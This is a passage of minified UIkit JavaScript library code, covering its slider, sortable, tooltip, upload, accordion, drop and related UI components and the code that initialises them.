t=this.parallaxTarget;if(!t)return!1;t=po(Bi(t,Re(this.parallaxStart,"height",t,!0),Re(this.parallaxEnd,"height",t,!0)),this.parallaxEasing);return{parallax:this.getIndexAt(t)}},write({parallax:t}){var[e,i]=t,n=this.getValidIndex(e+Math.ceil(i)),s=this.slides[e],o=this.slides[n];const{triggerShow:r,triggerShown:a,triggerHide:l,triggerHidden:h}=function(e){const{clsSlideActive:i,clsEnter:n,clsLeave:s}=e;return{triggerShow:o,triggerShown:r,triggerHide:a,triggerHidden:l};function o(t){et(t,s)&&(a(t),l(t)),et(t,i)||(Gt(t,"beforeitemshow",[e]),Gt(t,"itemshow",[e]))}function r(t){et(t,n)&&Gt(t,"itemshown",[e])}function a(t){et(t,i)||o(t),et(t,n)&&r(t),et(t,s)||(Gt(t,"beforeitemhide",[e]),Gt(t,"itemhide",[e]))}function l(t){et(t,s)&&Gt(t,"itemhidden",[e])}}(this);if(~this.prevIndex)for(const c of new Set([this.index,this.prevIndex]))b([n,e],c)||(l(this.slides[c]),h(this.slides[c]));t=this.prevIndex!==e||this.index!==n;this.dir=1,this.prevIndex=e,this.index=n,s!==o&&l(s),r(o),t&&a(s),this._translate(s===o?1:i,s,o)},events:["scroll","resize"]},methods:{getIndexAt(t){t*=this.length-1;return[Math.floor(t),t%1]}}};var wo={update:{write(){var t;this.stack.length||this.dragging||this.parallax||(t=this.getValidIndex(),~this.prevIndex&&this.index===t?this._translate(1):this.show(t))},events:["resize"]}},xo={observe:hn({target:({slides:t})=>t,targets:t=>t.getAdjacentSlides()}),methods:{getAdjacentSlides(){return[1,-1].map(t=>this.slides[this.getIndex(this.index+t)])}}};function yo(t,e,i){var n=Co(t,e);return i?n-(t=t,Ne(e).width/2-Ne(t).width/2):Math.min(n,ko(e))}function ko(t){return Math.max(0,bo(t)-Ne(t).width)}function bo(t,e){return F(Et(t).slice(0,e),t=>Ne(t).width)}function Co(t,e){return t&&(He(t).left+(ht?Ne(t).width-Ne(e).width:0))*(ht?-1:1)||0}function $o(i,n){--n;const s=Ne(i).width,o=n+s+2;return Et(i).filter(t=>{var e=Co(t,i),t=e+Math.min(Ne(t).width,s);return n<=e&&t<=o})}var Lo={mixins:[Ui,_s,wo,mo,xo],props:{center:Boolean,sets:Boolean,active:String},data:{center:!1,sets:!1,attrItem:"uk-slider-item",selList:".uk-slider-items",selNav:".uk-slider-nav",clsContainer:"uk-slider-container",active:"all",Transitioner:function(c,d,u,{center:n,easing:s,list:g}){const t=c?yo(c,g,n):yo(d,g,n)+Ne(d).width*u,f=d?yo(d,g,n):t+Ne(c).width*u*(ht?-1:1),{promise:o,resolve:r}=Qn();return{dir:u,show(t,e=0,i){i=i?"linear":s;return t-=Math.round(t*W(e,-1,1)),oe(g,"transitionProperty","none"),this.translate(e),oe(g,"transitionProperty",""),e=c?e:W(e,0,1),Kn(this.getItemIn(),"itemin",{percent:e,duration:t,timing:i,dir:u}),c&&Kn(this.getItemIn(!0),"itemout",{percent:1-e,duration:t,timing:i,dir:u}),de.start(g,{transform:Jn(-f*(ht?-1:1),"px")},t,i).then(r,q),o},cancel(){return de.cancel(g)},reset(){oe(g,"transform","")},async forward(t,e=this.percent()){return await this.cancel(),this.show(t,e,!0)},translate(t){if(t!==this.percent()){var e=this.getDistance()*u*(ht?-1:1);oe(g,"transform",Jn(W(-f+(e-e*t),-bo(g),Ne(g).width)*(ht?-1:1),"px"));var i=this.getActives(),n=this.getItemIn(),s=this.getItemIn(!0);t=c?W(t,-1,1):0;for(const h of Et(g)){var o=b(i,h),r=h===n,a=h===s,l=r||!a&&(o||u*(ht?-1:1)==-1^Co(h,g)>Co(c||d));Kn(h,`itemtranslate${l?"in":"out"}`,{dir:u,percent:a?1-t:r?t:o?1:0})}}},percent(){return Math.abs((new DOMMatrix(oe(g,"transform")).m41*(ht?-1:1)+t)/(f-t))},getDistance(){return Math.abs(f-t)},getItemIn(t=!1){let e=this.getActives(),i=$o(g,yo(d||c,g,n));return t&&(t=e,e=i,i=t),i[p(i,t=>!b(e,t))]},getActives(){return $o(g,yo(c||d,g,n))}}}},computed:{finite({finite:t}){return t||function(t,e){if(!t||t.length<2)return!0;var{width:i}=Ne(t);if(!e)return Math.ceil(bo(t))<Math.trunc(i+function(t){return Math.max(0,...Et(t).map(t=>Ne(t).width))}(t));const n=Et(t),s=Math.trunc(i/2);for(const l in n){var o=n[l],r=Ne(o).width;const h=new Set([o]);let i=0;for(const c of[-1,1]){let t=r/2,e=0;for(;t<s;){var a=n[J(+l+c+e++*c,n)];if(h.has(a))return!0;t+=Ne(a).width,h.add(a)}i=Math.max(i,r/2+Ne(n[J(+l+c,n)]).width/2-(t-s))}if(Math.trunc(i)>F(n.filter(t=>!h.has(t)),t=>Ne(t).width))return!0}return!1}(this.list,this.center)},maxIndex(){if(!this.finite||this.center&&!this.sets)return this.length-1;if(this.center)return P(this.sets);let e=0;const i=ko(this.list);var t=p(this.slides,t=>e>=i-.005||void(e+=Ne(t).width));return~t?t:this.length-1},sets({sets:t}){if(t&&!this.parallax){let e=0;const s=[];var i=Ne(this.list).width;for(let t=0;t<this.length;t++){var n=Ne(this.slides[t]).width;e+n>i&&(e=0),this.center?e<i/2&&e+n+Ne(this.slides[J(t+1,this.slides)]).width/2>i/2&&(s.push(t),e=i/2-n/2):0===e&&s.push(Math.min(t,this.maxIndex)),e+=n}return s.length?s:void 0}},transitionOptions(){return{center:this.center,list:this.list}},slides(){return Et(this.list).filter(kt)}},connected(){it(this.$el,this.clsContainer,!ze(`.${this.clsContainer}`,this.$el))},observe:rn({target:({slides:t,$el:e})=>[e,...t]}),update:{write(){for(const e of this.navItems){var t=T(at(e,this.attrItem));!1!==t&&(e.hidden=!this.maxIndex||t>this.maxIndex||this.sets&&!b(this.sets,t))}this.reorder(),this.parallax||this._translate(1),this.updateActiveClasses()},events:["resize"]},events:{beforeitemshow(t){!this.dragging&&this.sets&&this.stack.length<2&&!b(this.sets,this.index)&&(this.index=this.getValidIndex());var e=Math.abs(this.index-this.prevIndex+(0<this.dir&&this.index<this.prevIndex||this.dir<0&&this.index>this.prevIndex?(this.maxIndex+1)*this.dir:0));if(!this.dragging&&1<e){for(let t=0;t<e;t++)this.stack.splice(1,0,0<this.dir?"next":"previous");t.preventDefault()}else{var i=this.dir<0||!this.slides[this.prevIndex]?this.index:this.prevIndex,t=bo(this.list)/this.length;this.duration=Os(t/this.velocity)*(Ne(this.slides[i]).width/t),this.reorder()}},itemshow(){~this.prevIndex&&K(this._getTransitioner().getItemIn(),this.clsActive),this.updateActiveClasses(this.prevIndex)},itemshown(){this.updateActiveClasses()}},methods:{reorder(){if(this.finite)oe(this.slides,"order","");else{const o=0<this.dir&&this.slides[this.prevIndex]?this.prevIndex:this.index;if(this.slides.forEach((t,e)=>oe(t,"order",0<this.dir&&e<o?1:this.dir<0&&e>=this.index?-1:"")),this.center&&this.length){var i=this.slides[o];let t=Ne(this.list).width/2-Ne(i).width/2,e=0;for(;0<t;){var n=this.getIndex(--e+o,o),s=this.slides[n];oe(s,"order",n>o?-2:-1),t-=Ne(s).width}}}},updateActiveClasses(t=this.index){let e=this._getTransitioner(t).getActives();"all"!==this.active&&(e=[this.slides[this.getValidIndex(t)]]);var i=[this.clsActive,!this.sets||b(this.sets,A(this.index))?this.clsActivated:""];for(const s of this.slides){var n=b(e,s);it(s,i,n),st(s,"aria-hidden",!n);for(const o of _e($t,s))c(o,"_tabindex")||(o._tabindex=st(o,"tabindex")),st(o,"tabindex",n?o._tabindex:-1)}},getValidIndex(t=this.index,e=this.prevIndex){if(t=this.getIndex(t,e),!this.sets)return t;var i;do{if(b(this.sets,t))return t}while((t=this.getIndex((i=t)+this.dir,e))!==i);return t},getAdjacentSlides(){var{width:t}=Ne(this.list),i=-t,n=2*t,s=Ne(this.slides[this.index]).width,o=this.center?t/2-s/2:0;const r=new Set;for(const l of[-1,1]){let t=o+(0<l?s:0),e=0;do{var a=this.slides[this.getIndex(this.index+l+e++*l)];t+=Ne(a).width*l,r.add(a)}while(this.length>e&&t>i&&t<n)}return Array.from(r)},getIndexAt(t){let e=-1;let i=t*(this.center?bo(this.list)-(Ne(this.slides[0]).width/2+Ne(P(this.slides)).width/2):bo(this.list,this.maxIndex)),n=0;do{var s=Ne(this.slides[++e]).width,s=this.center?s/2+Ne(this.slides[e+1]).width/2:s;n=i/s%1,i-=s}while(0<=i&&e<this.maxIndex);return[e,n]}}};var Bo={mixins:[Js],beforeConnect(){this.item=this.$el.closest(`.${this.$options.id.replace("parallax","items")} > *`)},disconnected(){this.item=null},events:[{name:"itemin itemout",self:!0,el:({item:t})=>t,handler({type:i,detail:{percent:n,duration:s,timing:o,dir:r}}){Qe.read(()=>{if(this.matchMedia){const t=this.getCss(So(i,r,n)),e=this.getCss(Mo(i)?.5:0<r?1:0);Qe.write(()=>{oe(this.$el,t),de.start(this.$el,e,s,o).catch(q)})}})}},{name:"transitioncanceled transitionend",self:!0,el:({item:t})=>t,handler(){de.cancel(this.$el)}},{name:"itemtranslatein itemtranslateout",self:!0,el:({item:t})=>t,handler({type:e,detail:{percent:i,dir:n}}){Qe.read(()=>{if(this.matchMedia){const t=this.getCss(So(e,n,i));Qe.write(()=>oe(this.$el,t))}else this.reset()})}}]};function Mo(t){return h(t,"in")}function So(t,e,i){return i/=2,Mo(t)^e<0?i:1-i}var Io={mixins:[Ui,Ds,wo,mo,xo],props:{ratio:String,minHeight:String,maxHeight:String},data:{ratio:"16:9",minHeight:void 0,maxHeight:void 0,selList:".uk-slideshow-items",attrItem:"uk-slideshow-item",selNav:".uk-slideshow-nav",Animations:Ns},watch:{list(t){oe(t,{aspectRatio:this.ratio?this.ratio.replace(":","/"):void 0,minHeight:this.minHeight,maxHeight:this.maxHeight,width:"100%"})}},methods:{getAdjacentSlides(){return[1,-1].map(t=>this.slides[this.getIndex(this.index+t)])}}},Eo={mixins:[Ui,Sn],props:{group:String,threshold:Number,clsItem:String,clsPlaceholder:String,clsDrag:String,clsDragState:String,clsBase:String,clsNoDrag:String,clsEmpty:String,clsCustom:String,handle:String},data:{group:!1,threshold:5,clsItem:"uk-sortable-item",clsPlaceholder:"uk-sortable-placeholder",clsDrag:"uk-sortable-drag",clsDragState:"uk-drag",clsBase:"uk-sortable",clsNoDrag:"uk-sortable-nodrag",clsEmpty:"uk-sortable-empty",clsCustom:"",handle:!1,pos:{}},events:{name:ut,passive:!1,handler(t){this.init(t)}},computed:{target:(t,e)=>(e.tBodies||[e])[0],items(){return Et(this.target)},isEmpty(){return!this.items.length},handles({handle:t},e){return t?_e(t,e):this.items}},watch:{isEmpty(t){it(this.target,this.clsEmpty,t)},handles(t,e){var i={touchAction:"none",userSelect:"none"};re(e,i),oe(t,i)}},update:{write(t){if(this.drag&&Bt(this.placeholder)){var{pos:{x:e,y:i},origin:{offsetTop:n,offsetLeft:s},placeholder:o}=this;oe(this.drag,{top:i-n,left:e-s});const a=this.getSortable(document.elementFromPoint(e,i));if(a){const{items:l}=a;if(!l.some(de.inProgress)){var r,s=(s=l,r={x:e,y:i},s[p(s,t=>U(r,Ne(t)))]);if(!l.length||s&&s!==o){const h=this.getSortable(o);i=function(t,e,i,n,s,o){if(Et(t).length){var r=Ne(e);if(!o)return function(t,e){var i=1===Et(t).length;i&&ke(t,e);const n=Et(t),s=n.some((t,e)=>{const i=Ne(t);return n.slice(e+1).some(t=>{t=Ne(t);return!Ao([i.left,i.right],[t.left,t.right])})});i&&Le(e);return s}(t,i)||s<r.top+r.height/2?e:e.nextElementSibling;var o=Ne(i),[t,i,n,s]=Ao([r.top,r.bottom],[o.top,o.bottom])?[n,"width","left","right"]:[s,"height","top","bottom"],i=o[i]<r[i]?r[i]-o[i]:0;return o[n]<r[n]?!(i&&t<r[n]+i)&&e.nextElementSibling:!(i&&t>r[s]-i)&&e}}(a.target,s,o,e,i,a===h&&t.moved!==s);!1!==i&&(i&&o===i||(a!==h?(h.remove(o),t.moved=s):delete t.moved,a.insert(o,i),this.touched.add(a)))}}}}},events:["move"]},methods:{init(t){const{target:e,button:i,defaultPrevented:n}=t;var[s]=this.items.filter(t=>t.contains(e));!s||n||0<i||Ct(e)||e.closest(`.${this.clsNoDrag}`)||this.handle&&!e.closest(this.handle)||(t.preventDefault(),this.pos=ne(t),this.touched=new Set([this]),this.placeholder=s,this.origin={target:e,index:Tt(s),...this.pos},Ut(document,gt,this.move),Ut(document,ft,this.end),this.threshold||this.start(t))},start(t){this.drag=function(t,e){let i;if(me(e,"li","tr")){i=ze("<div>"),ke(i,e.cloneNode(!0).children);for(const n of e.getAttributeNames())st(i,n,e.getAttribute(n))}else i=e.cloneNode(!0);return ke(t,i),oe(i,"margin","0","important"),oe(i,{boxSizing:"border-box",width:e.offsetWidth,height:e.offsetHeight,padding:oe(e,"padding")}),Fe(i.firstElementChild,Fe(e.firstElementChild)),i}(this.$container,this.placeholder);var{left:e,top:i}=Ne(this.placeholder);a(this.origin,{offsetLeft:this.pos.x-e,offsetTop:this.pos.y-i}),K(this.drag,this.clsDrag,this.clsCustom),K(this.placeholder,this.clsPlaceholder),K(this.items,this.clsItem),K(document.documentElement,this.clsDragState),Gt(this.$el,"start",[this,this.placeholder]),function(e){let i=Date.now();To=setInterval(()=>{let{x:t,y:r}=e;r+=document.scrollingElement.scrollTop;const a=.3*(Date.now()-i);i=Date.now(),Mi(document.elementFromPoint(t,e.y)).reverse().some(t=>{let{scrollTop:e,scrollHeight:i}=t;var{top:n,bottom:s,height:o}=Ei(t);if(n<r&&n+35>r)e-=a;else{if(!(s>r&&s-35<r))return;e+=a}if(0<e&&e<i-o)return t.scrollTop=e,!0})},15)}(this.pos),this.move(t)},move:function(e){let i;return function(...t){i||(i=!0,e.call(this,...t),requestAnimationFrame(()=>i=!1))}}(function(t){a(this.pos,ne(t)),!this.drag&&(Math.abs(this.pos.x-this.origin.x)>this.threshold||Math.abs(this.pos.y-this.origin.y)>this.threshold)&&this.start(t),this.$emit("move")}),end(){if(Xt(document,gt,this.move),Xt(document,ft,this.end),this.drag){clearInterval(To);var t,e,i=this.getSortable(this.placeholder);this===i?this.origin.index!==Tt(this.placeholder)&&Gt(this.$el,"moved",[this,this.placeholder]):(Gt(i.$el,"added",[i,this.placeholder]),Gt(this.$el,"removed",[this,this.placeholder])),Gt(this.$el,"stop",[this,this.placeholder]),Le(this.drag),this.drag=null;for({clsPlaceholder:t,clsItem:e}of this.touched)for(const n of this.touched)Q(n.items,t,e);this.touched=null,Q(document.documentElement,this.clsDragState)}},insert(t,e){K(this.items,this.clsItem),e&&e.previousElementSibling!==t?this.animate(()=>be(e,t)):e||this.target.lastElementChild===t||this.animate(()=>ke(this.target,t))},remove(t){this.target.contains(t)&&this.animate(()=>Le(t))},getSortable(t){do{var e=this.$getComponent(t,"sortable");if(e&&(e===this||!1!==this.group&&e.group===this.group))return e}while(t=Bt(t))}}};let To;function Ao(t,e){return t[1]>e[0]&&e[1]>t[0]}var zo={mixins:[jn,qn,Vn],data:{pos:"top",animation:["uk-animation-scale-up"],duration:100,cls:"uk-active"},connected(){var t;Lt(t=this.$el)||st(t,"tabindex","0")},disconnected(){this.hide()},methods:{show(){if(this.isToggled(this.tooltip||null))return;const{delay:t=0,title:e}=function(t){const{el:i,id:e,data:n}=t;return["delay","title"].reduce((t,e)=>({[e]:at(i,e),...t}),{...en(at(i,e),["title"]),...n})}(this.$options);if(e){const i=st(this.$el,"title"),n=Ut(this.$el,["blur",vt],t=>!ie(t)&&this.hide());this.reset=()=>{st(this.$el,{title:i,"aria-describedby":null}),n()};const s=zs(this);st(this.$el,{title:null,"aria-describedby":s}),clearTimeout(this.showTimer),this.showTimer=setTimeout(()=>this._show(e,s),t)}},async hide(){var t;St(this.$el,"input:focus")||(clearTimeout(this.showTimer),this.isToggled(this.tooltip||null)&&await this.toggleElement(this.tooltip,!1,!1),null!=(t=this.reset)&&t.call(this),Le(this.tooltip),this.tooltip=null)},async _show(t,e){this.tooltip=ke(this.container,`<div id="${e}" class="uk-${this.$options.name}" role="tooltip"> <div class="uk-${this.$options.name}-inner">${t}</div> </div>`),Ut(this.tooltip,"toggled",(t,e)=>{if(e){var i=()=>this.positionAt(this.tooltip,this.$el);i();var[n,e]=function(t,e,[i,n]){const s=Pe(t),o=Pe(e),r=[["left","right"],["top","bottom"]];for(const l of r){if(s[l[0]]>=o[l[1]]){i=l[1];break}if(s[l[1]]<=o[l[0]]){i=l[0];break}}const a=b(r[0],i)?r[1]:r[0];return n=a.find(t=>s[t]===o[t])||"center",[i,n]}(this.tooltip,this.$el,this.pos);this.origin="y"===this.axis?`${qe(n)}-${e}`:`${e}-${qe(n)}`;const s=[Yt(document,`keydown ${ut}`,this.hide,!1,t=>t.type===ut&&!this.$el.contains(t.target)||"keydown"===t.type&&t.keyCode===En.ESC),Ut([document,...Ii(this.$el)],"scroll",i,{passive:!0})];Yt(this.tooltip,"hide",()=>s.forEach(t=>t()),{self:!0})}}),await this.toggleElement(this.tooltip,!0)||this.hide()}},events:{[`focus ${pt} ${ut}`](t){ie(t)&&t.type!==ut||"loading"===document.readyState||this.show()}}};var _o={mixins:[ts],i18n:{invalidMime:"Invalid File Type: %s",invalidName:"Invalid File Name: %s",invalidSize:"Invalid File Size: %s Kilobytes Max"},props:{allow:String,clsDragover:String,concurrent:Number,maxSize:Number,method:String,mime:String,multiple:Boolean,name:String,params:Object,type:String,url:String},data:{allow:!1,clsDragover:"uk-dragover",concurrent:1,maxSize:0,method:"POST",mime:!1,multiple:!1,name:"files[]",params:{},type:"",url:"",abort:q,beforeAll:q,beforeSend:q,complete:q,completeAll:q,error:q,fail:q,load:q,loadEnd:q,loadStart:q,progress:q},events:{change(t){St(t.target,'input[type="file"]')&&(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop(t){Do(t);t=t.dataTransfer;null!=t&&t.files&&(Q(this.$el,this.clsDragover),this.upload(t.files))},dragenter(t){Do(t)},dragover(t){Do(t),K(this.$el,this.clsDragover)},dragleave(t){Do(t),Q(this.$el,this.clsDragover)}},methods:{async upload(t){if((t=r(t)).length){Gt(this.$el,"upload",[t]);for(const e of t){if(this.maxSize&&1e3*this.maxSize<e.size)return void this.fail(this.t("invalidSize",this.maxSize));if(this.allow&&!Oo(this.allow,e.name))return void this.fail(this.t("invalidName",this.allow));if(this.mime&&!Oo(this.mime,e.type))return void this.fail(this.t("invalidMime",this.mime))}this.multiple||(t=t.slice(0,1)),this.beforeAll(this,t);const s=function(e,i){const n=[];for(let t=0;t<e.length;t+=i)n.push(e.slice(t,t+i));return n}(t,this.concurrent),o=async t=>{const e=new FormData;t.forEach(t=>e.append(this.name,t));for(const n in this.params)e.append(n,this.params[n]);try{var i=await async function(t,e){const i={data:null,method:"GET",headers:{},xhr:new XMLHttpRequest,beforeSend:q,responseType:"",...e};return await i.beforeSend(i),function(o,r){return new Promise((t,e)=>{const{xhr:i}=r;for(const n in r)if(n in i)try{i[n]=r[n]}catch(t){}i.open(r.method.toUpperCase(),o);for(const s in r.headers)i.setRequestHeader(s,r.headers[s]);Ut(i,"load",()=>{0===i.status||200<=i.status&&i.status<300||304===i.status?t(i):e(a(Error(i.statusText),{xhr:i,status:i.status}))}),Ut(i,"error",()=>e(a(Error("Network Error"),{xhr:i}))),Ut(i,"timeout",()=>e(a(Error("Network Timeout"),{xhr:i}))),i.send(r.data)})}(t,i)}(this.url,{data:e,method:this.method,responseType:this.type,beforeSend:t=>{var{xhr:e}=t;Ut(e.upload,"progress",this.progress);for(const i of["loadStart","load","loadEnd","abort"])Ut(e,i.toLowerCase(),this[i]);return this.beforeSend(t)}});this.complete(i),s.length?await o(s.shift()):this.completeAll(i)}catch(t){this.error(t)}};await o(s.shift())}}}};function Oo(t,e){return e.match(new RegExp(`^${t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")}$`,"i"))}function Do(t){t.preventDefault(),t.stopPropagation()}var No,Po=Object.freeze({__proto__:null,Countdown:Yi,Filter:Tn,Lightbox:Ws,LightboxPanel:Zs,Notification:Rs,Parallax:vo,Slider:Lo,SliderParallax:Bo,Slideshow:Io,SlideshowParallax:Bo,Sortable:Eo,Tooltip:zo,Upload:_o});function Ho(t){Gt(document,"uikit:init",t),document.body&&Ae(document.body,Fo),new MutationObserver(Zo).observe(document,{subtree:!0,childList:!0,attributes:!0}),t._initialized=!0}function Zo(t){var e,i,n,s;for({addedNodes:e,removedNodes:i,target:n,attributeName:s}of t){for(const r of e)Ae(r,Fo);for(const a of i)Ae(a,jo);var o=s&&Vo(s);o&&(ot(n,s)?Ms(o,n):null!=(o=Is(n,o))&&o.$destroy())}}function Fo(t){var e=Ss(t);for(const n in e)ws(e[n]);for(const s of t.getAttributeNames()){var i=Vo(s);i&&Ms(i,t)}}function jo(t){var e=Ss(t);for(const i in e)xs(e[i])}function Vo(t){g(t,"data-")&&(t=t.slice(5));t=Ls[t];return t&&(t.options||t).name}!function(t){t.component=Bs,t.getComponents=Ss,t.getComponent=Is,t.update=Es,t.use=function(t){if(!t.installed)return t.call(null,this),t.installed=!0,this},t.mixin=function(t,e){(e=(L(e)?this.component(e):e)||this).options=tn(e.options,t)},t.extend=function(t){t=t||{};function e(t){ks(this,t)}return((e.prototype=Object.create(this.prototype)).constructor=e).options=tn(this.options,t),e.super=this,e.extend=this.extend,e};let e;Object.defineProperty(t,"container",{get(){return e||document.body},set(t){e=ze(t)}})}(bs),(No=bs).prototype.$mount=function(t){var e,i;i=this,(e=t)[$s]||(e[$s]={}),e[$s][i.$options.name]=i,(this.$options.el=t).isConnected&&ws(this)},No.prototype.$destroy=function(t=!1){var e,i,n=this,{el:s}=n.$options;s&&xs(n),ms(n,"destroy"),i=n,null==(s=(e=s)[$s])||delete s[i.$options.name],S(e[$s])&&delete e[$s],t&&Le(n.$el)},No.prototype.$create=Ms,No.prototype.$emit=function(t){on(this,t)},No.prototype.$update=function(t=this.$el,e){Es(t,e)},No.prototype.$reset=function(){xs(this),ws(this)},No.prototype.$getComponent=Is,Object.defineProperties(No.prototype,{$el:{get(){return this.$options.el}},$container:Object.getOwnPropertyDescriptor(No,"container")});var Wo={mixins:[Ui,qn],props:{animation:Boolean,targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,offset:Number},data:{targets:"> *",active:!1,animation:!0,collapsible:!0,multiple:!1,clsOpen:"uk-open",toggle:"> .uk-accordion-title",content:"> .uk-accordion-content",offset:0},computed:{items:({targets:t},e)=>_e(t,e),toggles({toggle:e}){return this.items.map(t=>ze(e,t))},contents({content:i}){return this.items.map(t=>{var e;return(null==(e=t._wrapper)?void 0:e.firstElementChild)||ze(i,t)})}},watch:{items(t,e){e||et(t,this.clsOpen)||(t=!1!==this.active&&t[Number(this.active)]||!this.collapsible&&t[0])&&this.toggle(t,!1)},toggles(){this.$emit()},contents(t){for(const i of t){var e=et(this.items.find(t=>t.contains(i)),this.clsOpen);qo(i,!e)}this.$emit()}},observe:hn(),events:[{name:"click keydown",delegate:({targets:t,$props:e})=>`${t} ${e.toggle}`,async handler(t){var e;"keydown"===t.type&&t.keyCode!==En.SPACE||(In(t),null!=(e=this._off)&&e.call(this),this._off=function(i){const n=Si(i,!0);let t;return function e(){t=requestAnimationFrame(()=>{var{top:t}=Ne(i);t<0&&(n.scrollTop+=t),e()})}(),()=>requestAnimationFrame(()=>cancelAnimationFrame(t))}(t.target),await this.toggle(Tt(this.toggles,t.current)),this._off())}},{name:"shown hidden",self:!0,delegate:({targets:t})=>t,handler(){this.$emit()}}],update(){var t,e=Mt(this.items,`.${this.clsOpen}`);for(const i in this.items){const n=this.toggles[i],s=this.contents[i];n&&s&&(n.id=zs(this,n),s.id=zs(this,s),t=b(e,this.items[i]),st(n,{role:me(n,"a")?"button":null,"aria-controls":s.id,"aria-expanded":t,"aria-disabled":!this.collapsible&&e.length<2&&t}),st(s,{role:"region","aria-labelledby":n.id}),me(s,"ul")&&st(Et(s),"role","presentation"))}},methods:{toggle(t,i){let e=[t=this.items[J(t,this.items)]];const n=Mt(this.items,`.${this.clsOpen}`);if(this.multiple||b(n,e[0])||(e=e.concat(n)),!(!this.collapsible&&n.length<2&&b(n,t)))return Promise.all(e.map(t=>this.toggleElement(t,!b(n,t),(t,e)=>(it(t,this.clsOpen,e),!1!==i&&this.animation?async function(t,e,{content:i,duration:n,velocity:s,transition:o}){i=(null==(h=t._wrapper)?void 0:h.firstElementChild)||ze(i,t),t._wrapper||(t._wrapper=Be(i,"<div>"));var r=t._wrapper;oe(r,"overflow","hidden");var a=A(oe(r,"height"));await de.cancel(r),qo(i,!1);var l=F(["marginTop","marginBottom"],t=>oe(i,t))+Ne(i).height,h=a/l;n=(s*l+n)*(e?1-h:h),oe(r,"height",a),await de.start(r,{height:e?l:0},n,o),Se(i),delete t._wrapper,e||qo(i,!0)}(t,e,this):void qo(ze(this.content,t),!e)))))}}};function qo(t,e){t&&(t.hidden=e)}var Ro={mixins:[Ui,qn],args:"animation",props:{animation:Boolean,close:String},data:{animation:!0,selClose:".uk-alert-close",duration:150},events:{name:"click",delegate:({selClose:t})=>t,handler(t){In(t),this.close()}},methods:{async close(){await this.toggleElement(this.$el,!1,Uo),this.$destroy(!0)}}};function Uo(t,e,{duration:i,transition:n,velocity:s}){var o=A(oe(t,"height"));return oe(t,"height",o),de.start(t,{height:0,marginTop:0,marginBottom:0,paddingTop:0,paddingBottom:0,borderTop:0,borderBottom:0,opacity:0},s*o+i,n)}var Xo={args:"autoplay",props:{automute:Boolean,autoplay:Boolean},data:{automute:!1,autoplay:!0},beforeConnect(){"inview"!==this.autoplay||ot(this.$el,"preload")||(this.$el.preload="none"),me(this.$el,"iframe")&&!ot(this.$el,"allow")&&(this.$el.allow="autoplay"),"hover"===this.autoplay&&(me(this.$el,"video")?this.$el.tabindex=0:this.autoplay=!0),this.automute&&vi(this.$el)},events:[{name:`${pt} focusin`,filter:({autoplay:t})=>b(t,"hover"),handler(t){(!ie(t)||((t=this.$el).paused||t.ended)?fi:pi)(this.$el)}},{name:`${vt} focusout`,filter:({autoplay:t})=>b(t,"hover"),handler(t){ie(t)||pi(this.$el)}}],observe:[an({filter:({autoplay:t})=>"hover"!==t,handler([{isIntersecting:t}]){document.fullscreenElement||(t?this.autoplay&&fi(this.$el):pi(this.$el))},args:{intersecting:!1},options:({$el:t,autoplay:e})=>({root:"inview"===e?null:Bt(t).closest(":not(a)")})})]};var Yo={mixins:[Xo],props:{width:Number,height:Number},data:{automute:!0},created(){this.useObjectFit=me(this.$el,"img","video")},observe:rn({target:({$el:t})=>Go(t)||Bt(t),filter:({useObjectFit:t})=>!t}),update:{read(){if(this.useObjectFit)return!1;const{ratio:t,cover:e}=G;var{$el:i,width:n,height:s}=this;let o={width:n,height:s};n&&s||(r={width:i.naturalWidth||i.videoWidth||i.clientWidth,height:i.naturalHeight||i.videoHeight||i.clientHeight},o=n?t(r,"width",n):s?t(r,"height",s):r);var{offsetHeight:r,offsetWidth:i}=Go(i)||Bt(i),r=e(o,{width:i,height:r});return!(!r.width||!r.height)&&r},write({height:t,width:e}){oe(this.$el,{height:t,width:e})},events:["resize"]}};function Go(t){for(;t=Bt(t);)if("static"!==oe(t,"position"))return t}let Jo;var Ko={mixins:[jn,Vn,qn],args:"pos",props:{mode:"list",toggle:Boolean,boundary:Boolean,boundaryX:Boolean,boundaryY:Boolean,target:Boolean,targetX:Boolean,targetY:Boolean,stretch:Boolean,delayShow:Number,delayHide:Number,autoUpdate:Boolean,clsDrop:String,animateOut:Boolean,bgScroll:Boolean,closeOnScroll:Boolean},data:{mode:["click","hover"],toggle:"- *",boundary:!1,boundaryX:!1,boundaryY:!1,target:!1,targetX:!1,targetY:!1,stretch:!1,delayShow:0,delayHide:800,autoUpdate:!0,clsDrop:!1,animateOut:!1,bgScroll:!0,animation:["uk-animation-fade"],cls:"uk-open",container:!1,closeOnScroll:!1,selClose:".uk-drop-close"},computed:{boundary({boundary:t,boundaryX:e,boundaryY:i},n){return[_t(e||t,n)||window,_t(i||t,n)||window]},target({target:t,targetX:e,targetY:i},n){return e=e||(t||this.targetEl),i=i||(t||this.targetEl),[!0===e?window:_t(e,n),!0===i?window:_t(i,n)]}},created(){this.tracker=new ai},beforeConnect(){this.clsDrop=this.$props.clsDrop||this.$options.id},connected(){K(this.$el,"uk-drop",this.clsDrop),this.toggle&&!this.targetEl&&(this.targetEl=function(t){var{$el:t}=t.$create("toggle",_t(t.toggle,t.$el),{target:t.$el,mode:t.mode});return st(t,"aria-haspopup",!0),t}(this)),this._style=V(this.$el.style,["width","height"])},disconnected(){this.isActive()&&(this.hide(!1),Jo=null),oe(this.$el,this._style)},events:[{name:"click",delegate:({selClose:t})=>t,handler(t){In(t),this.hide(!1)}},{name:"click",delegate:()=>'a[href*="#"]',handler({defaultPrevented:t,current:e}){var{hash:i}=e;!t&&i&&At(e)&&!this.$el.contains(ze(i))&&this.hide(!1)}},{name:"beforescroll",handler(){this.hide(!1)}},{name:"toggle",self:!0,handler(t,e){t.preventDefault(),this.isToggled()?this.hide(!1):this.show(null==e?void 0:e.$el,!1)}},{name:"toggleshow",self:!0,handler(t,e){t.preventDefault(),this.show(null==e?void 0:e.$el)}},{name:"togglehide",self:!0,handler(t){t.preventDefault(),St(this.$el,":focus,:hover")||this.hide()}},{name:`${pt} focusin`,filter:({mode:t})=>b(t,"hover"),handler(t){ie(t)||this.clearTimers()}},{name:`${vt} 